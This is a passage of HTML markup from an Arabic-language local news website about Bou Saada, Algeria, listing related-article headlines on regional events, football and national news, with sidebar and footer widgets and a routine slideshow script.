						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2024/07/369629554_776443264490892_2848405050143233630_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2024/07/369629554_776443264490892_2848405050143233630_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2024/07/369629554_776443264490892_2848405050143233630_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/28234" title="رابط ثابت لـ المسيلة: ميزانية إضافية بأزيد من 16 مليار دينار" rel="bookmark">المسيلة: ميزانية إضافية بأزيد من 16 مليار دينار</a></h3>
				<p class="post-meta"><span class="tie-date">2024-07-16</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/27077" title="رابط ثابت لـ والي الولاية يثنى على دور الصحافة في خدمة المواطن" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2023/10/w-tayar-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2023/10/w-tayar-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2023/10/w-tayar-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/27077" title="رابط ثابت لـ والي الولاية يثنى على دور الصحافة في خدمة المواطن" rel="bookmark">والي الولاية يثنى على دور الصحافة في خدمة المواطن</a></h3>
				<p class="post-meta"><span class="tie-date">2023-10-26</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/26986" title="رابط ثابت لـ إلغاء استغلال غابة &#8221; جنان بالڨيزاوي &#8221; ببوسعادة" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2023/10/tak3-620x3301-2-300x160.png" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2023/10/tak3-620x3301-2-300x160.png 300w, https://www.bou-saada.info/wp-content/uploads/2023/10/tak3-620x3301-2-400x213.png 400w, https://www.bou-saada.info/wp-content/uploads/2023/10/tak3-620x3301-2.png 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/26986" title="رابط ثابت لـ إلغاء استغلال غابة &#8221; جنان بالڨيزاوي &#8221; ببوسعادة" rel="bookmark">إلغاء استغلال غابة &#8221; جنان بالڨيزاوي &#8221; ببوسعادة</a></h3>
				<p class="post-meta"><span class="tie-date">2023-10-01</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/26634" title="رابط ثابت لـ بوسعادة أنفو .. بوابة نحو مدينة تبحث عن مجدها السياحي الضائع" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2023/07/المولد-الاعلامي-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2023/07/المولد-الاعلامي-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2023/07/المولد-الاعلامي-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/26634" title="رابط ثابت لـ بوسعادة أنفو .. بوابة نحو مدينة تبحث عن مجدها السياحي الضائع" rel="bookmark">بوسعادة أنفو .. بوابة نحو مدينة تبحث عن مجدها السياحي الضائع</a></h3>
				<p class="post-meta"><span class="tie-date">2023-07-06</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اضف رد <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/27#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب عليك <a href="https://www.bou-saada.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F27">تسجيل الدخول</a> لتتمكن من إضافة تعليق .</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
</aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
		<div class="flexslider" id="tie-slider-widget-4">
		<ul class="slides">
					<li>
						
				<a href="https://www.bou-saada.info/archives/33581">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33570">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33434">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33405">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33330">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33322">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33211">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33211">زوار وسياح يغزون بوسعادة بمناسبة رأس السنة الميلادية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33150">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604842468_714889241692951_6540693183364800325_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33150">بوسعادة | سكن عمومي إيجاري</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33102">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/601807276_713412875173921_150544227787731290_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33102">حملة نظافة كبرى بحي الباطن ببوسعادة بمشاركة السلطات المحلية وفعاليات المجتمع المدني</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32999">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32999">إحياء اليوم العالمي لذوي الاحتياجات الخاصة ببوسعادة في أجواء تضامن ووفاء للذاكرة الوطنية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32989">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/595452398_703149572866918_2347828446505898234_n-1-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32989">انطلاقة مشاريع شبابية جديدة ببوسعادة في إطار برنامج وزارة الشباب 2025</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32962">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/594450616_1478158130977629_1538049987451715396_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32962">برج الساعة… معلم تاريخي يواجه الفناء ببوسعادة</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-4').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="categort-posts-widget-13" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33657" title="رابط ثابت لـ تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33657">تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33603" title="رابط ثابت لـ الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33603">الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33365" title="رابط ثابت لـ مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33365">مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير</a></h3>
	 <span class="date"><span class="tie-date">2026-01-02</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-14" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33598" title="رابط ثابت لـ قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33598">قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33217" title="رابط ثابت لـ جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33217">جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33174" title="رابط ثابت لـ عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33174">عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح</a></h3>
	 <span class="date"><span class="tie-date">2025-12-23</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>المواقع الصديقة</h4></div>
						<div class="footer-widget-container"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="http://www.elchabaka.net">موقع الشبكة نت</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21385"><a href="https://scout.elchabaka.net/">الشبكة الكشفية</a></li>
<li id="menu-item-30562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30562"><a href="https://wiki.bou-saada.info/">الموسوعة الرقمية بوسعادة انفو</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="http://abs.bou-saada.info/">موقع امل بوسعادة</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a title="موقع بوسعادة أنفو القديم" href="https://www.facebook.com/bousaada.info/">موقع بوسعادة أنفو facebook</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.facebook.com/sitebousaada">ضفحتنا على الفيس بوك</a></li>
<li id="menu-item-21459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21459"><a href="http://benguettaf.elchabaka.net/">دليل مواقعنا</a></li>
<li id="menu-item-25479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a title="Bou Saâda Info" href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
<li id="menu-item-25751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25751"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
</ul></div></div></div><!-- .widget /--><div id="gtranslate-3" class="footer-widget widget_gtranslate"><div class="footer-widget-top"><h4>ترجمة الموقع</h4></div>
						<div class="footer-widget-container"><div class="gtranslate_wrapper" id="gt-wrapper-33855668"></div></div></div><!-- .widget /--><div id="media_image-9" class="footer-widget widget_media_image"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><a href="https://4.elchabaka.net/"><img width="300" height="177" src="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg" class="image wp-image-25345  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2023/01/faf.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="categort-posts-widget-18" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>أخبار وطنية		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33700" title="رابط ثابت لـ انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/ss-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33700">انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33691" title="رابط ثابت لـ مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33691">مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33669" title="رابط ثابت لـ انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33669">انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33652" title="رابط ثابت لـ وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33652">وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33623" title="رابط ثابت لـ اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33623">اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري</a></h3>
	 <span class="date"><span class="tie-date">2026-01-21</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33617" title="رابط ثابت لـ ترقية المقاطعات الادارية الى ولايات" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33617">ترقية المقاطعات الادارية الى ولايات</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="categort-posts-widget-17" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>اخبار بوسعادة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33581" title="رابط ثابت لـ بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h3>
	 <span class="date"><span class="tie-date">2026-01-17</span></span>
</li>
<li>
				
